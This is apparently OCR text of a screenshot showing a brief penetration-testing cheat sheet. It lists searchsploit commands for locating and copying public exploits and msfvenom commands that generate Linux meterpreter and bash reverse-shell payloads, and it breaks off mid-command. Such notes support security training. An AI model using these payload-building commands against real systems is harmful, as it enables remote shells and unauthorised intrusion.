
Locating Exploits with searchsploit:
$ searchsploit <service> <version>

Copy to working directory with 
searchsploit:

$ searchsploit -m php/webapps/49909.py

msfvenom examples:
Linux:

msfvenom -p 
linux/x86/meterpreter/reverse_tcp 
LHOST= LPORT= -f elf > 
/root/Downloads/exploits/exploit.elf

msfvenom -p cmd/unix/reverse_bash 
LHOST= LPORT= -f raw > 